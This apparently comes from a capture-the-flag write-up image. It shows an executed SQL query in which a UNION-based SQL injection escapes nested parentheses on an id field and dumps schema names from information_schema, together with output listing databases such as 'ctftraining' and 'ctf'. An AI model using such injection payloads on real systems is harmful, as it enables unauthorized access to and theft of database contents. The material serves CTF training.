 Executed Operations:
SELECT username,password FROM users
WHERE id = ((((((-1)))))) union select
group_concat(schema_name),2 from
information_schema.schemata -- ))))))
Array ( [0] => Array ( [username] =>
information_schema,mysql,ctftraining,performance_schema,test,ctf
[password] => 2 ) )